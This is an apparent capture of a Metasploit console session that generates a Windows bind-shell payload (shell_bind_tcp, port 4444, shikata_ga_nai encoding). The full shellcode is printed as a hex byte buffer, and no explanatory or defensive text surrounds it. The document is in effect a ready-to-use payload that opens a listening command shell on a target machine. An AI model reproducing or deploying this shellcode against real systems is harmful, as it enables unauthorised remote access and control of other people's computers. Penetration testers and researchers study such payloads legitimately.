 msf6 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xdb\xc5\xd9\x74\x24\xf4\xba\x9e\x77\x92\x62\x5b\x2b\xc9" +
"\xb1\x53\x31\x53\x17\x03\x53\x17\x83\x75\x8b\x70\x97\x75" +
"\x9c\xf7\x58\x85\x5d\x98\xd1\x60\x6c\x98\x86\xe1\xdf\x28" +
"\xcc\xa7\xd3\xc3\x80\x53\x67\xa1\x0c\x54\xc0\x0c\x6b\x5b" +
"\xd1\x3d\x4f\xfa\x51\x3c\x9c\xdc\x68\x8f\xd1\x1d\xac\xf2" +
"\x18\x4f\x65\x78\x8e\x7f\x02\x34\x13\xf4\x58\xd8\x13\xe9" +
"\x29\xdb\x32\xbc\x22\x82\x94\x3f\xe6\xbe\x9c\x27\xeb\xfb" +
"\x57\xdc\xdf\x70\x66\x34\x2e\x78\xc5\x79\x9e\x8b\x17\xbe" +
"\x19\x74\x62\xb6\x59\x09\x75\x0d\x23\xd5\xf0\x95\x83\x9e" +
"\xa3\x71\x35\x72\x35\xf2\x39\x3f\x31\x5c\x5e\xbe\x96\xd7" +
"\x5a\x4b\x19\x37\xeb\x0f\x3e\x93\xb7\xd4\x5f\x82\x1d\xba" +
"\x60\xd4\xfd\x63\xc5\x9f\x10\x77\x74\xc2\x7c\xb4\xb5\xfc" +
"\x7c\xd2\xce\x8f\x4e\x7d\x65\x07\xe3\xf6\xa3\xd0\x04\x2d" +
"\x13\x4e\xfb\xce\x64\x47\x38\x9a\x34\xff\xe9\xa3\xde\xff" +
"\x16\x76\x4a\xf7\xb1\x29\x69\xfa\x02\x9a\x2d\x54\xeb\xf0" +
"\xa1\x8b\x0b\xfb\x6b\xa4\xa4\x06\x94\xdb\x68\x8e\x72\xb1" +
"\x80\xc6\x2d\x2d\x63\x3d\xe6\xca\x9c\x17\x5e\x7c\xd4\x71" +
"\x59\x83\xe5\x57\xcd\x13\x6e\xb4\xc9\x02\x71\x91\x79\x53" +
"\xe6\x6f\xe8\x16\x96\x70\x21\xc0\x3b\xe2\xae\x10\x35\x1f" +
"\x79\x47\x12\xd1\x70\x0d\x8e\x48\x2b\x33\x53\x0c\x14\xf7" +
"\x88\xed\x9b\xf6\x5d\x49\xb8\xe8\x9b\x52\x84\x5c\x74\x05" +
"\x52\x0a\x32\xff\x14\xe4\xec\xac\xfe\x60\x68\x9f\xc0\xf6" +
"\x75\xca\xb6\x16\xc7\xa3\x8e\x29\xe8\x23\x07\x52\x14\xd4" +
"\xe8\x89\x9c\xe4\xa2\x93\xb5\x6c\x6b\x46\x84\xf0\x8c\xbd" +
"\xcb\x0c\x0f\x37\xb4\xea\x0f\x32\xb1\xb7\x97\xaf\xcb\xa8" +
"\x7d\xcf\x78\xc8\x57"